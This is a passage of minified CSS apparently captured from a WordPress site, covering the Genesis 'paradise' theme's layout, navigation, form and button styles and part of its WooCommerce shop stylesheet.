24px;padding:0}strong{font-weight:700}ol,ul{margin:0;padding:0}mark{background-color:#ddd;color:#000}blockquote,blockquote::before{color:#000}blockquote{margin:40px}blockquote::before{content:"\201C";display:block;font-size:30px;height:0;left:-20px;position:relative;top:-10px}cite{font-style:normal}hr{border:0;border-collapse:collapse;border-bottom:2px solid #ddd;clear:left;margin:0 0 40px;padding-top:20px}h1,h2,h3,h4,h5,h6{color:#000;font-family:sans-serif;font-weight:500;line-height:1.6;margin:0 0 16px;word-wrap:break-word}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto}.gallery{overflow:hidden;margin-bottom:28px}.gallery-item{float:left;margin:0;padding:0 4px;text-align:center;width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n + 1),.gallery-columns-3 .gallery-item:nth-child(3n + 1),.gallery-columns-4 .gallery-item:nth-child(4n + 1),.gallery-columns-5 .gallery-item:nth-child(5n + 1),.gallery-columns-6 .gallery-item:nth-child(6n + 1),.gallery-columns-7 .gallery-item:nth-child(7n + 1),.gallery-columns-8 .gallery-item:nth-child(8n + 1),.gallery-columns-9 .gallery-item:nth-child(9n + 1){clear:left}.gallery .gallery-item img{border:none;height:auto;margin:0}input,select,textarea{background-color:#fff;border:2px solid #ddd;color:#000;font-family:sans-serif;font-size:16px;font-weight:400;padding:13px;width:100%}input:focus,textarea:focus{border:2px solid #33495d;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}::-moz-placeholder{color:#000;font-family:sans-serif;opacity:1}::-webkit-input-placeholder{color:#000;font-family:sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.button,.entry-content .button{background-color:#33495d;border:none;color:#fff;cursor:pointer;font-family:sans-serif;padding:13px 20px;white-space:normal;width:auto}button:focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.button:focus,.entry-content .button:focus,button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,.entry-content .button:hover{color:#fff;background-color:#ad1606}button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small,.button.small{padding:8px 12px}.entry-content .button:focus,.entry-content .button:hover{color:#fff}.button{display:inline-block}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type="button"]:disabled,.site-container input[type="button"]:disabled:hover,.site-container input[type="reset"]:disabled,.site-container input[type="reset"]:disabled:hover,.site-container input[type="submit"]:disabled,.site-container input[type="submit"]:disabled:hover{background-color:#ddd;border-width:0;color:#565656;cursor:not-allowed}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.error404 .entry-content input[type="search"],.post-password-form input[type="password"]{margin-bottom:15px}table{border-collapse:collapse;border-spacing:0;line-height:2;width:100%;margin-bottom:20px}td,tr,th,tfoot,thead th{border:1px solid #ddd;padding:6px 10px}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip-path:inset(50%);height:1px;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-shortcut:focus,.screen-reader-text:focus,.genesis-nav-menu .search input[type="submit"]:focus,.widget_search input[type="submit"]:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip-path:none;color:#333;display:block;font-size:1em;font-weight:700;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:999}.more-link{position:relative}.home .more-link,.archive .more-link,.page-template .more-link{float:right;display:block;margin-top:20px;margin-bottom:20px;width:150px;padding:8px 10px;background-color:#f5f5f5;color:#000;clear:both;text-align:center}.home .more-link:hover,.home .more-link:focus,.archive .more-link:hover,.archive .more-link:focus,.page-template .more-link:hover,.page-template .more-link:focus{background-color:#ad1606;color:#fff;text-decoration:none}.site-inner,.wrap{margin:0 auto;max-width:1140px}.site-inner{clear:both;padding-top:40px}.paradise-landing .site-inner,.paradise-landing .wrap{max-width:800px}.paradise-landing .site-inner{padding-bottom:40px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:930px}.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary,.content-sidebar-sidebar .content-sidebar-wrap{float:left}.content-sidebar-sidebar .sidebar-secondary,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}.content{float:right;width:750px}.paradise-landing .content{background-color:#fff;padding:50px 60px 24px}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:540px}.full-width-content .content{width:100%}.sidebar-primary{float:right;width:360px}.sidebar-secondary{float:left;width:180px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.5641025641026%}.one-half,.three-sixths,.two-fourths{width:48.717948717949%}.one-third,.two-sixths{width:31.623931623932%}.four-sixths,.two-thirds{width:65.811965811966%}.one-fourth{width:23.076923076923%}.three-fourths{width:74.358974358974%}.one-sixth{width:14.529914529915%}.five-sixths{width:82.905982905983%}.first{clear:both;margin-left:0}.avatar{float:left}.alignleft .avatar{margin-right:24px}.alignright .avatar{margin-left:24px}.author-box .avatar{margin-right:30px}.comment .avatar{margin:0 16px 24px 0}.sticky{background:#f5f5f5;border:2px dashed #ad1606!important;padding:15px}a.aligncenter img{display:block;margin:0 auto}img.centered,.aligncenter{display:block;margin:0 auto 24px}.sidebar .aligncenter,.footer-widgets .aligncenter{margin-bottom:0}img.alignnone{margin-bottom:12px}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignright{max-width:100%}a.alignleft,img.alignleft,.wp-caption.alignleft,.wp-caption.alignnone{margin:0 24px 24px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}.entry-content .wp-caption-text{font-size:16px;font-weight:400;margin:0;text-align:center}.gallery-caption,.entry-content .gallery-caption{margin:0 0 10px}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.wp-audio-shortcode,.wp-playlist,.wp-video{margin:0 0 28px}.breadcrumb{border-bottom:2px solid #ddd;margin-bottom:40px;padding-bottom:10px}.breadcrumb:before{display:inline-block;font-size:16px;font-family:"icomoon";content:"\f015";color:#33495d;margin-right:5px}.archive-description,.author-box{margin-bottom:50px;padding:40px;background-color:#f5f5f5}.archive-description p:last-child,.author-box p:last-child,.search-results .archive-description h1{margin-bottom:0}.archive-title + p{margin-top:24px}.author-box-title{color:#000;font-family:sans-serif;font-size:16px;margin-bottom:4px}.author-box p{margin-bottom:0}.search-form{position:relative}.entry-content .search-form{margin-bottom:40px;width:50%}.site-header .search-form{float:right;margin-top:22px}.footer-widgets .search-form input{border:none}.widget_search input[type="submit"]:focus{box-shadow:none;padding:17px 16px;right:0;top:0}.widget_product_search button[type="submit"]{display:none}.entry-title{font-size:24px;line-height:1.6}.entry-title a,.sidebar .widget-title a{color:#000;font-weight:500}.entry-title a:focus,.entry-title a:hover{color:#ad1606}.widget-title{clear:both;font-size:16px;margin-bottom:24px;text-align:center;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.sidebar .widget-title{background-color:#33495d;color:#fff;padding:10px}.sidebar .enews .widget-title{background:none;padding:10px;box-shadow:none}.footer-widgets .widget-title{background-color:#33495d;color:#fff;padding:10px}.archive-title{font-size:20px;margin-bottom:0}.entry-time:before,.entry-modified-time:before,.entry-author:before,.entry-comments-link:before,.entry-categories:before,.entry-tags:before{color:#ad1606;display:inline-block;font-size:16px;font-family:"icomoon";margin:auto;padding:5px}.entry-time:before{content:"\f017"}.entry-modified-time:before{content:"\f021"}.entry-author:before{content:"\f007"}.entry-comments-link:before{content:"\f086"}.entry-categories:before{content:"\f07c"}.entry-tags:before{content:"\f02b"}.widget,.widget li{word-wrap:break-word}.widget li{list-style-type:none}.widget ol > li{list-style-position:inside;list-style-type:inherit;padding-left:20px;text-indent:-20px}.widget li li{border:none;margin:0 0 0 30px;padding-bottom:0}.widget ul > li:last-child{margin-bottom:0;border-bottom:none}.widget .genesis-nav-menu li li{margin:0;padding:0}.widget .tagcloud a{cursor:pointer;display:inline-block;margin:0 0 5px;padding:3px 5px}.widget .tagcloud a:focus,.widget .tagcloud a:hover{background-color:#ad1606;color:#fff;text-decoration:none}.widget.widget_recent_entries li:before{font-family:"icomoon";content:"\f044";color:#ad1606}.widget.widget_recent_comments li:before{font-family:"icomoon";content:"\f075";color:#ad1606;margin-right:3px}.featured-content{clear:both;overflow:visible}.featured-content .entry{margin-bottom:30px}.sidebar .featured-content .entry{border-bottom:2px solid #ddd}.sidebar .featured-content .entry:last-child{border-bottom:none;margin-bottom:0}.featured-content .entry-title{border:none;font-size:26px;line-height:1.6}.sidebar .featured-content .entry-title{font-size:16px}.featured-content .entry-title a{border:none}.featured-content a.alignnone{display:inline-block;margin-bottom:20px;max-width:100%}.featured-content .entry-header .entry-meta{margin-bottom:10px}.featured-content ul{clear:both;margin-bottom:30px}.featured-content li{list-style-type:none}.primary-nav .site-header{margin-top:64px}.site-header .wrap{border-bottom:2px solid #33495d}.title-area{float:left;margin-top:30px;width:270px}.header-image .title-area{margin:0}.site-title{font-family:sans-serif;font-size:48px;line-height:1.6;margin-bottom:40px}.site-title a,.site-title a:focus,.site-title a:hover{color:#000;font-weight:500}.header-full-width .title-area,.header-full-width .site-title{width:100%}.site-description,.header-image .site-title a{display:none}.header-image .site-header .wrap{padding:0}.header-image .site-title a{background-position:center!important;background-size:contain!important;float:left;display:block;min-height:90px;text-indent:-9999px;width:100%}.site-header .widget-area{float:right;text-align:right;width:728px;margin-top:25px}.header-image .site-header .title-area,.header-image .site-header .widget-area{margin:40px 0}.site-header .widget-area p{margin-bottom:0}.genesis-nav-menu{clear:both;color:#33495d;font-family:sans-serif;font-size:16px;font-weight:400;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block}.genesis-nav-menu a{border:none;color:#fff;display:block;padding:18px 10px;position:relative;text-decoration:none}.genesis-nav-menu a:focus,.genesis-nav-menu a:hover,.genesis-nav-menu .current-menu-item > a,.genesis-nav-menu .sub-menu .current-menu-item > a:focus,.genesis-nav-menu .sub-menu .current-menu-item > a:hover{color:#fff}.genesis-nav-menu .sub-menu{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:240px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #33495d;border-top:none;font-size:16px;padding:18px;position:relative;text-transform:none;width:240px;text-decoration:none}.genesis-nav-menu .sub-menu .sub-menu{margin:-53px 0 0 239px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover > .sub-menu{left:auto;opacity:1}.genesis-nav-menu > .first > a{padding-left:0}.genesis-nav-menu > .last > a{padding-right:0}.genesis-nav-menu > .right{float:right}.genesis-nav-menu > .menu-item-has-children > a:after{display:inline-block;content:"\f0d7";font-family:'icomoon';font-size:15px;margin-left:6px}.nav-primary,.nav-secondary .wrap{background-color:#33495d;z-index:999;width:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.nav-primary{left:0;position:fixed;top:0}.admin-bar .nav-primary{top:32px}.nav-primary a,.nav-secondary a{color:#fff}.nav-primary a:focus,.nav-primary a:hover,.nav-secondary a:focus,.nav-secondary a:hover,.nav-primary .genesis-nav-menu .sub-menu a:focus,.nav-primary .genesis-nav-menu .sub-menu a:hover,.nav-secondary .genesis-nav-menu .sub-menu a:focus,.nav-secondary .genesis-nav-menu .sub-menu a:hover,.nav-primary .genesis-nav-menu .current-menu-item > a,.nav-secondary .genesis-nav-menu .current-menu-item > a{background-color:#ad1606}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{background-color:#0b6050;border:1px solid #33495d;border-top:none}.site-header .sub-menu .sub-menu{margin-top:-54px}.genesis-nav-menu li.highlight a{background-color:#0b6050}.genesis-nav-menu li.highlight a:hover{background-color:#ad1606}.menu .menu-item:focus{position:static}.menu .menu-item > a:focus + ul.sub-menu,.menu .menu-item.sfHover > ul.sub-menu{left:auto;opacity:1}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.entry{margin-bottom:30px}.archive .content .entry,.home .content .entry,.page-template-page_blog-php .content .entry{border-bottom:2px solid #ddd}.entry-content a{color:#33f;text-decoration:none}.entry-content a:focus,.entry-content a:hover{color:#ad1606;text-decoration:underline}.entry-content .attachment a,.entry-content .gallery a{border:none}a.entry-image-link,img.entry-image.attachment-post{opacity:1}a.entry-image-link:hover,img.entry-image.attachment-post:hover{opacity:.8}.entry-content ol,.entry-content p,.entry-content ul,.quote-caption{margin-bottom:26px}.entry-content ol,.entry-content ul{margin-left:40px}.entry-content ol > li,.entry-content ul > li{list-style-type:inherit}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-meta{font-size:16px}.entry-header .entry-meta{margin-bottom:30px}.after-entry{border-bottom:2px solid #ddd;border-top:2px solid #ddd;margin:40px 0 30px;padding:30px 0 10px}.after-entry p:last-child{margin-bottom:0}.after-entry .widget{margin-bottom:30px}.after-entry .widget:last-child{margin-bottom:0}.archive-pagination,.entry-pagination{font-size:16px;margin:40px 0}.archive-pagination li{display:inline}.archive-pagination li a{background-color:#33495d;color:#fff;cursor:pointer;display:inline-block;padding:8px 16px;text-decoration:none;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.archive-pagination li a:focus,.archive-pagination li a:hover,.archive-pagination li.active a{background-color:#ad1606}.entry-pagination a{border-bottom:2px solid #ddd}.comment-respond,.entry-comments,.entry-pings{margin-top:40px;margin-bottom:50px}.comment-respond{background-color:#f5f5f5;padding:20px}.entry-comments,.entry-pings{background-color:#fff}.comment-content{clear:both}.entry-comments .comment-author{margin-bottom:0}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}.comment-respond label{display:block;margin-right:12px;margin-bottom:10px}.comment-list li,.ping-list li{list-style-type:none}.comment-list li{margin-top:24px;padding:32px}.comment-list li li{margin-right:-32px}li.comment{background-color:#f5f5f5;border:2px solid #fff;border-right:none}.entry-pings .reply{display:none}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply a{background-color:#33495d;color:#fff;cursor:pointer;display:inline-block;padding:2px 10px;text-decoration:none}.comment-reply a:hover{background-color:#ad1606;color:#fff}.comment-reply-link{color:#fff}#cancel-comment-reply-link{margin-left:10px}.sidebar p:last-child,.sidebar ul > li:last-child{margin-bottom:0}.sidebar .featured-content p:last-child{margin-bottom:24px}.sidebar li{border-bottom:2px solid #ddd;margin-bottom:6px;padding-bottom:6px}.sidebar .widget{margin-bottom:40px}.sidebar .tagcloud a{background-color:#f5f5f5}.footer-widgets{background-color:#f5f5f5;color:#000;clear:both;font-size:16px;padding:40px 0 20px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:360px}.footer-widgets-1{margin-right:30px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.footer-widgets a{color:#33f;font-weight:400;text-decoration:none}.footer-widgets a:focus,.footer-widgets a:hover{color:#ad1606;text-decoration:underline}.footer-widgets p:last-child{margin-bottom:0}.footer-widgets .widget{margin-bottom:20px}.footer-widgets li{border-bottom:2px solid #ddd;margin-bottom:6px;padding-bottom:6px}.footer-widgets .enews-widget{padding:0}.footer-widgets button,.footer-widgets input[type="button"],.footer-widgets input[type="reset"],.footer-widgets input[type="submit"],.footer-widgets .button{background-color:#ddd;color:#000}.footer-widgets button:focus,.footer-widgets button:hover,.footer-widgets input[type="button"]:focus,.footer-widgets input[type="button"]:hover,.footer-widgets input[type="reset"]:focus,.footer-widgets input[type="reset"]:hover,.footer-widgets input[type="submit"]:focus,.footer-widgets input[type="submit"]:hover,.footer-widgets .button:focus,.footer-widgets .button:hover{background-color:#fff;color:#000}.footer-widgets .tagcloud a{background-color:#fff}.site-footer{background-color:#ddd;color:#000;font-family:sans-serif;font-size:16px;text-align:center}.site-footer .wrap{padding:15px 0}.site-footer a{color:#33f;text-decoration:none}.site-footer a:focus,.site-footer a:hover{color:#ad1606;text-decoration:underline}.site-footer p{margin-bottom:0}.simple-social-icons{overflow:inherit!important}@media only screen and (max-width: 1180px){.site-inner,.wrap{max-width:960px}.title-area{width:270px}.site-header .widget-area{width:570px;margin-top:30px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:780px}.content{width:630px}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:450px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-primary{width:300px}.sidebar-secondary{width:150px}}@media only screen and (max-width: 1023px){.site-inner,.wrap{max-width:750px}.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area{width:100%}.genesis-nav-menu,.site-header .title-area,.site-header .widget-area,.site-title{text-align:center}.site-header .widget-area,.header-image .site-header .widget-area{margin-top:0;margin-bottom:30px}.nav-primary{position:static}.featured-content .entry,.site-header .search-form,.site-title{float:none}.primary-nav .site-header,.title-area{margin-top:0}.title-area,.header-image .site-header .title-area{margin-bottom:20px;margin-top:20px}.site-title{margin-bottom:0}.genesis-nav-menu > .right{display:inline-block;float:none;margin-bottom:6px}}@media only screen and (max-width: 840px){.site-inner{max-width:100%}.footer-widgets,.nav-secondary,.site-footer,.site-header,.site-inner{padding-left:5%;padding-right:5%}.genesis-nav-menu > .first > a{padding-left:20px}.js.admin-bar nav.nav-primary{top:0}.nav-primary,.nav-secondary,.nav-header,nav.genesis-responsive-menu{display:none}.site-header nav .wrap{padding:0}.nav-primary{position:static;margin-top:48px;margin-bottom:-50px}.menu-toggle,.sub-menu-toggle{border-width:0;background-color:#fff;color:#000;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.primary-nav .site-header,.title-area{margin-top:40px}#genesis-mobile-nav-primary:before,#genesis-mobile-nav-secondary:before{display:inline-block;font-family:"icomoon";content:"\f0c9"}#genesis-mobile-nav-primary,#genesis-mobile-nav-primary:focus,#genesis-mobile-nav-primary:hover{background-color:#33495d;color:#fff;position:absolute}#genesis-mobile-nav-secondary,#genesis-mobile-nav-secondary:focus,#genesis-mobile-nav-secondary:hover{background-color:#33495d;color:#fff}nav.nav-primary .sub-menu-toggle,nav.nav-secondary .sub-menu-toggle,nav.nav-primary .sub-menu-toggle:focus,nav.nav-primary .sub-menu-toggle:hover,nav.nav-secondary .sub-menu-toggle:focus,nav.nav-secondary .sub-menu-toggle:hover{background-color:transparent;color:#fff}.menu-toggle:hover,.menu-toggle:focus,.sub-menu-toggle:hover,.sub-menu-toggle:focus{background-color:#fff;color:#ad1606;border-width:0}.menu-toggle:focus,.sub-menu-toggle:focus{outline:1px solid #ccc}.sub-menu-toggle:focus{outline-offset:-1px}.menu-toggle{line-height:20px;position:relative;right:0;z-index:1000;width:100%}.menu-toggle::before{margin-right:10px}.sub-menu-toggle{float:right;padding:10px;position:absolute;right:10px;top:0;z-index:100}.sub-menu-toggle:before{display:inline-block;font-family:"icomoon";content:"\f0d7";font-size:18px}.sub-menu-toggle.activated:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.genesis-responsive-menu .genesis-nav-menu .menu-item{display:block;float:none;position:relative;text-align:left}.genesis-nav-menu .menu-item:hover{position:relative}.genesis-responsive-menu .genesis-nav-menu .menu-item a{padding:15px 20px;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu{border:none}.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,.genesis-responsive-menu
.genesis-nav-menu
.menu-item
> a:focus
ul.sub-menu
.sub-menu{left:0;margin-left:0}.genesis-responsive-menu
.genesis-nav-menu
> .menu-item-has-children
> a:after{content:none}.genesis-responsive-menu .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu{margin:0}.archive-pagination li a{margin-bottom:4px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{margin:0;width:100%}.paradise-landing .site-inner,.paradise-landing .wrap{max-width:100%}.paradise-landing .site-inner{padding:0}}@media only screen and (max-width: 480px){.paradise-landing .content{background-color:#fff;padding:50px 20px 24px}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://inthenhuagiare.com/wp-content/themes/paradise/lib/woocommerce/paradise-woocommerce.min.css?ver=6.8.5
body_size: 2593
content:
.woocommerce.full-width-content .content,.woocommerce-page.full-width-content .content{max-width:1280px}.woocommerce .content,.woocommerce-page .content{margin-bottom:40px}.woocommerce .nav-primary,.woocommerce-page .nav-primary{z-index:1012}.woocommerce .entry.product{padding:0}.woocommerce abbr.required,.woocommerce ins{text-decoration:none;font-weight:700}.woocommerce span.onsale{background-color:#ad1606;border-radius:0;line-height:1.75;min-height:auto;font-weight:400}.woocommerce fieldset{margin-bottom:20px}.woocommerce div.product form.cart .variations{table-layout:fixed}.woocommerce .products .star-rating{padding:10px}.woocommerce p.stars a,.woocommerce p.stars a:focus,.woocommerce p.stars a:hover{outline:0}.woocommerce .woocommerce-LoopProduct-link{display:block}.woocommerce .content .entry{border-bottom:0}.woocommerce a.added_to_cart{line-height:1}.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after,.woocommerce #respond input#submit.loading::after{top:1em}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .price .from{color:#000}.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product .price{color:#ad1606;font-size:16px}.woocommerce ul.products li.product a{-webkit-transition:color .2s ease-in-out,background .2s ease-in-out;-ms-transition:color .2s ease-in-out,background .2s ease-in-out;transition:color .2s ease-in-out,background .2s ease-in-out}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#ad1606;line-height:1.5}.woocommerce div.product form.cart .button{line-height:1.5}.woocommerce div.product form.cart .variations{margin-bottom:20px;table-layout:fixed}.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#ddd}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#f5f5f5;border-radius:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#000;padding:.5em 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#ad1606}.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li,#add_payment_method #payment ul.payment_methods li{list-style-type:none}.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row,#add_payment_method #payment div.form-row{margin-bottom:0}.woocommerce-cart #payment input[type="submit"],.woocommerce-checkout #payment input[type="submit"],#add_payment_method #payment input[type="submit"],.woocommerce-cart #payment .button,.woocommerce-checkout #payment .button,#add_payment_method #payment .button{background:#33495d;color:#fff}.woocommerce table.shop_table,.woocommerce table.shop_table td{border-color:#ddd;border-radius:0;line-height:1.75}.woocommerce-cart table.cart{line-height:1.75}.woocommerce table.cart a{background-color:transparent}.woocommerce-cart table.cart td{font-size:16px;padding:10px 12px}.woocommerce table.shop_table .order-number{min-width:75px}.woocommerce-cart table.cart .product-thumbnail{min-width:56px}.woocommerce-cart table.cart th.product-price,.woocommerce-cart table.cart th.product-quantity,.woocommerce-cart table.cart th.product-subtotal{min-width:110px}.woocommerce-cart table.cart th.product-name{min-width:140px}.woocommerce table.shop_table td.actions{padding-top:15px}.woocommerce-cart table.cart td.actions .coupon .input-text{font-size:16px}.woocommerce-cart td.product-name dl.variation dd{margin-left:20px}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img,#add_payment_method table.cart img{vertical-align:middle}.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{background-color:#f5f5f5;border-radius:0;padding:30px}.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,#add_payment_method #payment div.payment_box{background-color:#ddd;font-size:16px}.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before{display:none}.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods{border-color:#ddd}.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button[type="submit"],.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt{background-color:#33495d;border-radius:0;color:#fff;cursor:pointer;font-family:sans-serif;font-size:16px;font-weight:400;padding:16px 24px;text-align:center;white-space:normal;width:auto}.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button:focus,.woocommerce input.button:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input[type="submit"]:focus,.woocommerce input[type="submit"]:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce-cart #payment input[type="submit"]:focus,.woocommerce-cart #payment input[type="submit"]:hover,.woocommerce-cart #payment .button:focus,.woocommerce-cart #payment .button:hover,.woocommerce-checkout #payment input[type="submit"]:focus,.woocommerce-checkout #payment input[type="submit"]:hover,.woocommerce-checkout #payment .button:focus,.woocommerce-checkout #payment .button:hover,#add_payment_method #payment input[type="submit"]:focus,#add_payment_method #payment input[type="submit"]:hover,#add_payment_method #payment .button:focus,#add_payment_method #payment .button:hover{background-color:#ad1606;color:#fff}.woocommerce #reviews h3{margin-bottom:25px}.woocommerce #reviews #comment{height:150px}.woocommerce .quantity .qty{font-size:16px;line-height:1.5;margin-right:5px;padding:10px 5px 11px;width:70px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.5;padding:8px 20px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-text{border-color:#ddd;padding:5px 20px;width:200px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce form .form-row .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select,.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#ddd;border-radius:0}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input,#add_payment_method table.cart input{vertical-align:top}.woocommerce .coupon{line-height:1}.woocommerce .coupon .input-text{height:48px}.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled],.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled],.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f5f5f5;color:#565656;padding:16px 24px}.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce 